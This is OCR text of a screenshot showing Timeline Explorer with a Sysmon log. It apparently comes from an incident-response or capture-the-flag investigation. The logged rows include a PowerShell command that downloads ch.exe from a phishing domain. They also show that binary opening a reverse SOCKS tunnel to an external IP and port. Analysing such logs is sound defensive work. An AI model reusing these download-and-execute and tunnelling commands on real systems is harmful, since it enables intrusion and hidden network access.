 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
Drag a column header here to group by that column
ch.exe Find
load Data5 Payload Data6 Executable Info Sou
entProcessI… ParentCommandL… "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/ch.exe -out… C:\
C:\
entProcessI… ParentCommandL… "C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks C:\
tinationHos… DestinationIp:… C:\
C:\Users\benimaru\Downloads\ch.exe C:\